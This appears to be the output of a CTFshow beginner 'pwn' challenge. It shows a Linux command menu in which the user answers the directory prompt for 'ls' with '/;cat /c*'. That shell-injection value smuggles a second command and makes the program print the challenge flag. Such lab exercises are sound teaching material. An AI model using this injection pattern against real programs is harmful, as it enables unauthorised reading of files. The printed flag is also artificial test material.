 * *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Linux_Security_Mechanisms
* Site  : https://ctf.show/
* Hint  : You should understand the basic command usage of Linux!
* *************************************
How much do you know about Linux commands?
1.id
2.ls
3.cat /ctfshow_flag
4.su
5.exit
Enter the command you want choose:(1.2.3.4 or 5)
2
Which directory?('/','./' or the directiry you want?)
/;cat /c*
bin
boot
ctfshow_flag
dev
etc
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
start.sh
sys
tmp
usr
var
ctfshow{0b158a8b-1cc5-45ec-8e9e-f35916b34563}